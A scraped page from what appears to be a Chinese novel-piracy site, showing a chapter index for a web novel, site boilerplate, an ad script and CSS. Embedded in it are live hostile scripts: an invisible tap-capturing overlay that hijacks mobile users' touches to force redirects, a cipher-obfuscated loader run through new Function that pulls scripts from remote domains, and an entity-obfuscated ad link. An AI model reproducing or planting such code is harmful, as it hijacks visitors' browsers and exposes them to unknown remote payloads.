                            <li><a href="/fjlkgl/ffknmol.html">第157章 陪葬文学</a></li>
                        
                            <li><a href="/fjlkgl/ffknmom.html">第158章 你那么牛你怎么不上？</a></li>
                        
                            <li><a href="/fjlkgl/fgfjiln.html">第159章 姜玉妍有点不对劲</a></li>
                        
                            <li><a href="/fjlkgl/fgfjimo.html">第160章 龙神夹起来了</a></li>
                        
                            <li><a href="/fjlkgl/fgkhllo.html">第161章 它会演</a></li>
                        
                            <li><a href="/fjlkgl/fgkhllf.html">第162章 龙神这回真死了</a></li>
                        
                            <li><a href="/fjlkgl/fgnohjn.html">第163章 宋子衿是榜眼</a></li>
                        
                            <li><a href="/fjlkgl/fgnohko.html">第164章 回东陵的路上遭遇伏击</a></li>
                        
                            <li><a href="/fjlkgl/fhhfoml.html">第165章 被世界发展抛弃的人</a></li>
                        
                            <li><a href="/fjlkgl/fhhfomm.html">第166章 先天灵体，不在天道规则之内</a></li>
                        
                            <li><a href="/fjlkgl/fhlikjk.html">第167章 古籍记载</a></li>
                        
                            <li><a href="/fjlkgl/fhlikjl.html">第168章 来年开春，我一定来看你们。</a></li>
                        
                            <li><a href="/fjlkgl/fifmomo.html">第169章 也是让萧老头抱上大腿了</a></li>
                        
                            <li><a href="/fjlkgl/fifmomf.html">第170章 姜铭被骗</a></li>
                        
                            <li><a href="/fjlkgl/fikljkk.html">第171章 大道至简</a></li>
                        
                            <li><a href="/fjlkgl/fikljkl.html">第172章 七步成诗</a></li>
                        
                            <li><a href="/fjlkgl/finiihl.html">第173章 事情乱发展了</a></li>
                        
                            <li><a href="/fjlkgl/finiihm.html">第174章 霸总语录</a></li>
                        
                            <li><a href="/fjlkgl/fjognhl.html">第175章 陆菲菲的遭遇</a></li>
                        
                            <li><a href="/fjlkgl/fjognhm.html">第176章 再遇黑袍人</a></li>
                        
                            <li><a href="/fjlkgl/fjflnjf.html">第177章 猜测</a></li>
                        
                            <li><a href="/fjlkgl/fjflnjh.html">第178章 我们是神？</a></li>
                        
                            <li><a href="/fjlkgl/fjflnjj.html">第179章 万俟姝背后之人</a></li>
                        
                            <li><a href="/fjlkgl/fjflnjl.html">第180章 众神断了通天路</a></li>
                        
                            <li><a href="/fjlkgl/fjflnjn.html">第181章 幽兰门惨状</a></li>
                        
                            <li><a href="/fjlkgl/fjflnkf.html">第182章 陆时会不会也穿了过来？</a></li>
                        
                            <li><a href="/fjlkgl/fjflnkh.html">第183章 ‘神‘留下来的力量</a></li>
                        
                            <li><a href="/fjlkgl/fjflnkj.html">第184章 陆时</a></li>
                        
                            <li><a href="/fjlkgl/fjflnkl.html">第185章 真理只在大炮射程范围之内</a></li>
                        
                            <li><a href="/fjlkgl/fjflnkn.html">第186章 跟傻逼讲道理</a></li>
                        
                            <li><a href="/fjlkgl/fjflnlf.html">第187章 惨叫</a></li>
                        
                            <li><a href="/fjlkgl/fjflnlh.html">第188章 这世上再无神明</a></li>
                        
                            <li><a href="/fjlkgl/fjijjji.html">第189章 灵界顾家</a></li>
                        
                            <li><a href="/fjlkgl/fjijjjj.html">第190章 年关</a></li>
                        
                            <li><a href="/fjlkgl/fjijjjk.html">第191章 通天路开了</a></li>
                        
                            <li><a href="/fjlkgl/fjijjjl.html">第192章 再见程佳佳</a></li>
                        
                            <li><a href="/fjlkgl/fjijjjm.html">第193章 以魔界为战场</a></li>
                        
                            <li><a href="/fjlkgl/fjijjjn.html">第194章 仙帝清渊</a></li>
                        
                            <li><a href="/fjlkgl/fjijjko.html">第195章 大战！</a></li>
                        
                            <li><a href="/fjlkgl/fjijjkf.html">第196章 大战2</a></li>
                        
                            <li><a href="/fjlkgl/fjjlfkm.html">第197章 你们又留下我一个人</a></li>
                        
                            <li><a href="/fjlkgl/fjjlfkn.html">第198章 该回家了</a></li>
                        
                            <li><a href="/fjlkgl/fjkiglm.html">第199章 所有人都知道</a></li>
                        
                            <li><a href="/fjlkgl/fjkigln.html">第200章 十三年之久</a></li>
                        
                            <li><a href="/fjlkgl/fjlofli.html">第201章 宋安和宋芙</a></li>
                        
                            <li><a href="/fjlkgl/fjloflj.html">第202章 仙君诞生</a></li>
                        
                            <li><a href="/fjlkgl/fjljoll.html">第203章 还好安阳公主府大</a></li>
                        
                            <li><a href="/fjlkgl/fjljolm.html">第204章 她这一生，足矣</a></li>
                        
                            <li><a href="/fjlkgl/fjljoln.html">第205章 大结局</a></li>
                        
                            <li><a href="/fjlkgl/fjljomo.html">第206章 大结局啦</a></li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
 <script>
     
    
    

    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#5"+"2;&"+"#57"+";&#"+"54;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#9"+"7;&"+"#11"+"9;&"+"#11"+"0;&"+"#99"+";&#"+"50;"+"&#1"+"05;"+"&#4"+"9;&"+"#10"+"2;&"+"#11"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"5;&"+"#11"+"2;&"+"#55"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"></a>");

    document.writeln("</div>");

    
      </script>
    <div class='row'>
        <div class="col-sm-12 col-md-12">
            <div class="panel panel-default">
                <div class="panel-heading">
                    空间异能在手！丞相千金是个神经说明
                </div>
                <div class="panel-body book-ext-info">
                    1.55中文网提供空间异能在手！丞相千金是个神经无弹窗阅读，让读者享受干净，清静的阅读环境,我们的口号——“55中文网真正的无弹窗小说网”<br/>
                    2.我们将日新月新更新本书，但如果您发现本小说空间异能在手！丞相千金是个神经最新章节，而55中文网阅读网又没有更新，请通知55中文网,您的支持是我们最大的动力。<br/>
                    3.读者在空间异能在手！丞相千金是个神经全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持!<br/>
                    4.本小说《空间异能在手！丞相千金是个神经》是本好看的言情小说小说，但其内容仅代表作者<a href='https://www.tolfa.net/zuozhe/%E6%8B%B3%E6%8B%B3%E8%B6%85%E4%BA%BA.html' title='拳拳超人的全部作品'>拳拳超人</a>本人的观点，与55中文网阅读网的立场无关。<br/>
                    5.如果如果读者在阅读空间异能在手！丞相千金是个神经时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。<br/>
                    6.《空间异能在手！丞相千金是个神经》是一本优秀小说,为了让作者:<a href='https://www.tolfa.net/zuozhe/%E6%8B%B3%E6%8B%B3%E8%B6%85%E4%BA%BA.html' title='拳拳超人的全部作品'>拳拳超人</a>能提供更多更好崭新的作品，请您购买本书的VIP或空间异能在手！丞相千金是个神经完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持!小说的未来，是需要您我共同的努力!
                </div>
            </div>

        </div>

        <div class="col-sm-12 col-md-12">

            <div class="panel panel-default">
                <div class="panel-heading">
                    猜你喜欢
                </div>
                <div class="panel-body panel-recommand">
                    <ul class="list-group list-charts">

                        
                        
                        <li><a href="https://www.tolfa.net/kanshu/fggg/">总有刁民想……睡朕</a></li>
                        
                        <li><a href="https://www.tolfa.net/kanshu/fjog/">每天都在修罗场（NP）</a></li>
                        
                        <li><a href="https://www.tolfa.net/kanshu/fjik/">短篇脑洞H合集 (限）</a></li>
                        
                        <li><a href="https://www.tolfa.net/kanshu/fmkn/">濡湿的制服</a></li>
                        
                        <li><a href="https://www.tolfa.net/kanshu/fmni/">赎孽（纯百ABO）</a></li>
                        
                        <li><a href="https://www.tolfa.net/kanshu/gfln/">VB同人里番</a></li>
                        
                    </ul>
                </div>
            </div>
        </div>

        
    </div>
</div>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="imaicleg_b" style="'+style+'"></div>');var a=document.getElementsByClassName("imaicleg_b");a[i].addEventListener("touchend",function(){var imaicleg_n="https://"+Date.parse(new Date())+"9ea5e0a9285a3c5openjson301.com"+":8001/cc/3234?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imaicleg_n}else{window.location.href=imaicleg_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qKfIrEJGuul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^d6(qYpM6LMDL86^d6(qYpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^d6(qYpM6LMSS880a[6^d6(qYpM6LMSS8}!Xd5 6^d6(qYpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/((/s@soj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^d6(qYpM^PYqLY[D62fODmqO(dF6O2mh5Y786^d6(qYpM^P6^d6(qYpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/f/s@soj(8}v286^d6(qYp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^d6(qYpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QYdnY0dQ@{nds(n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/s@so"a! (mO2OJY287_2(F6O2cYa[6^d6(qYpM6LMDL86^d6(qYpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^d6(qYpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nDdJmC6pOOqmO5p"%"\/L(/s@soj286^d6(qYp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

    <footer id="footer" class="footer">
        <p style="text-align: center;">
        @55中文网 . https://www.tolfa.net <br/>
        本站所有的文章、图片、评论等，均由网友发表或上传并维护或收集自网络，属个人行为，与55中文网立场无关。<br/>
        如果侵犯了您的权利，请与我们联系，我们将在24小时之内进行处理。任何非本站因素导致的法律后果，本站均不负任何责任。</p>
    </footer>
    <div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YKGBVJW4N8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YKGBVJW4N8');
</script>
<script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("ym",currentDomain);
</script>
  <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4992107,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992107&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0b14d52751c45c7ae7b6850205a3a60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad7.com/s.php?g=1&t=2&p=1434&i=
body_size: 942
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad7.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/e905e9d55fbb49f9a542cb98c5ef43c5~tplv-obj.image?traceid=20230923100050075F575B3148EF8BD967&x-expires=2147483647&x-signature=xsPjxMmgvGUJEPlo%2FAnjgi9nyeU%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
};

})();

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tolfa.net/static/blue/css/style.css
body_size: 2086
content:
body {
    padding-top: 0px;
    overflow-x: hidden;
}
a {
    color: #333;
    text-decoration: none;
}
.media {
    border-bottom: 1px solid #ddd;
    margin:5px 0 5px 0;
    padding:5px 0 5px 0;
}

.book-title {
    font-size: 14px;
} 
.media-heading {
    font-size:14px !important;
}


.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
    color:white;
}
.frm-search {
    font-size:14px;
    box-shadow: none;
    height: 44px;
}
.yqlink a{padding:0 5px;}
.thub {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #000;
    text-indent: .5em;
    color: #fff;
    opacity: .7;
    filter: alpha(opacity=70);
    cursor: pointer;
}
.footer {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-top: 40px;
    border-top: 1px solid #eee;
}
.colpage-8{display: block;text-align: center;} .colpage-8 a{margin-left:20px;} .colpage-8 strong{color:red;margin-left:20px;}
.colpage-8 a{height: 21px;line-height: 21px;padding: 0 11px;background: #2c3e50;border: 1px #2c3e50 solid;border-radius: 3px;color: #fff;display: inline-block;text-decoration: none;font-size: 12px;outline: none;}
.breadcrumb .onselect {color:red}
.list-group-ext {
    padding:0;
    margin-bottom: 0;
    background-color: transparent;
    border:none;
}

.list-group-ext li {
    border-left:none;
    border-radius: 0;
    padding:10px;
    background-color: transparent;
    color:#2C3E50;
    border-right: none;
}

.list-group-ext li:first-child {
    border-radius: 0;
    border-top: none;
}

.list-group-ext li:last-child {
    border-bottom: none;
}

.panel-heading-typename a {
    font-size:14px;
    font-weight: bold;
    color:#16A085;
    background-color: #2C3E50;
}

.badge {
    background-color: #95A5A6;
    font-weight: normal;
}

.badge-like {
    background: none;
    color:red;
    font-weight: bold;
}

.jumbotron-index {
    padding:10px !important;
    background-color: #ECF0F1;
}
.panel-default {
    background-color: #ECF0F1;
    border:none;
    padding-bottom: 0;
}
.panel-default>.panel-heading {
    background-color: #2C3E50;
    color:white;
    border:none;
}

.navbar-default{
    background-color: #2C3E50;
    border:none;
}

.navbar-default .navbar-nav>li>a {
    color:white;
}

.navbar-default .navbar-nav>li>a:hover{
    color:#F39C12;
}


.navbar-default .navbar-nav>.active>a  {
    background-color: white;
}

.navbar-default .active {
    background-color: white;
}
.navbar-default .navbar-brand{ 
    color:white;
    font-weight: bold
}

.panel-body {
    padding:5px;
}

.panel-recommand {
    padding-top:5px;
}

.col-sm-index {
    padding:0px 5px 5px 5px;
    min-height: 140px;
}
.thumbnail {
    border:none;margin-bottom: 0
}
@media (min-width: 767px){
    .thumbnail img {
        width:100%;height: auto;min-height: 210px;
        max-height: 210px;
    }
    .zoom-xs {
        width:220px !important;
    }
    .imgAuto {
        width:120px;
        height: 160px;
    }
    .book_info_other {
        font-size:13px;
        margin:5px 0 2px 0;
    }
}

.global-ad {
    border:none;max-height: 80px;width: 99%;
}
.index-chapter {
    font-size:12px;
}
 
.px12{
    font-size: 12px;
}
.px13{
    font-size:13px;
}

@media (max-width: 767px) {
    .zoom-xs {
        width:100px !important;
    }
    .imgAuto {
        width:90px;
        height: 120px;
    }
    .media-heading {
        font-size:12px;
    }
    .book_info_other {
        font-size:11px;
        color:#7F8C8D;
        margin:2px 0 2px 0;
    }
    .book_info_other a {
        color:red;
    }
    .cat-book-intro{
        font-size:9px;
        height: 64px;overflow: scroll;
    }
    .book-intro-index {
        font-size:9px;
        height: 80px;overflow: scroll;
    }
    .pagination{
        font-size: 9px;
    }
    .pagination>li>a{
        padding:3px 6px;
    }
}


.list-group-item {
    position: relative;
    display: block;
    padding: 10px 10px 0 10px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.book_author,.book_update {
    color:#7F8C8D;font-size: 12px
}
.table {
    margin-bottom: 0;
}
.id_sequence {
    color:#7F8C8D;
}
.pub_date {
    float:right;
    color:#7F8C8D;font-size: 12px
}

.btn {
    border:none;
}

.btn-default {
    background-color: #BDC3C7
}
.btn-warning {
    margin:8px;
}
.btn-primary {
    background-color: #2C3E50;
}

.table-chapter > tbody > tr > td {
    padding: 8px 0 5px 0;border:none;
    border-bottom: 1px solid #BDC3C7;
}
.cat-book  >p {
    margin:3px 0 4px 0;
}
.cat-book-intro,.book-intro-index{
    font-size:12px;
    color:#2C3E50;
    line-height: 20px;
}
.list-charts li {
    width:33%;
	float:left;
    list-style: none;
    position: relative;
    display: block;
    padding: 10px;
    margin-bottom: -1px;
    white-space: nowrap;
	overflow: hidden;
    border-bottom: 1px solid #ddd;
}
.list-charts li a{display:block}
.info{position:relative;padding:10px;height:305px;}
.info1{position:absolute;top:20px;left:10px; text-align:center}
.info2{position:absolute;top:0px;left:120px;right:5px;}
.info2 h1{font-size:16px;font-weight:bold;height:20px; line-height:20px; overflow:hidden}
.info2 h3{font-size:14px;color:#7F8C8D;height:14px; line-height:14px; overflow:hidden}
.intro_des{height: 200px;
    overflow: hidden;
overflow: auto;}
.info2 p{color:#2C3E50; overflow:hidden;overflow:auto;}
.info3{border-top:1px solid #ddd}
.info3 p{ height:20px; line-height:20px; overflow:hidden}
li{ list-style:none}
._17mb_ph .caption{ background-color:#2C3E50;border-radius:3px 3px 0px 0px;margin:0px;padding:0px;}
._17mb_ph li{float:left;height:40px; line-height:40px; overflow:hidden;}
._17mb_ph .caption li{color:#fff;}
._17mb_ph .article{ background:#ECF0F1;margin:0px;padding:0px;}
._17mb_ph .article li{border-bottom:1px solid #ddd}
._17mb_ph .articlename{width:25%;}
._17mb_ph .lastchapter{width:30%}
._17mb_ph .author{width:16%;text-align:center}
._17mb_ph .lastupdate{width:15%;text-align:center}
._17mb_ph .visit{width:6%;text-align:center}
._17mb_ph .fullflag{width:8%;text-align:center}
.myinfo{display:block;width:150px; overflow:hidden; text-align:center}
#navbar .myinfo #myinfo2{text-align:center;color:#00FF40; position:relative}
._17mb_jump{margin:0 auto;max-width:400px;}
._17mb_jump .caption{border-radius:5px 5px 0px 0px;width:100%;height:30px; line-height:30px; text-align:center;background:#2C3E50;color:#fff;}
._17mb_jump .con{width:98%;padding:1%;background:#eee;color:#333; text-align:center}
._17mb_jump .btn0{padding:5px; background:#2C3E50;color:#fff}
._17mb_Ot{ max-width:500px;margin:0 auto;}
._17mb_Ot .ptitle{padding:10px;background:#2C3E50;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_Ot .pcon{ background:#eee;}
._17mb_Ot .loginname{position:relative;height:50px; line-height:50px;}
._17mb_Ot .loginname input{height:30px; line-height:30px;width:100%}
._17mb_Ot .loginname span{position:absolute;display:block;}
._17mb_Ot .loginname .s1{left:10px;}
._17mb_Ot .loginname .s2{left:100px;right:10px; text-align:left;}
._17mb_Ot .loginname .btn0 input{width:50%}
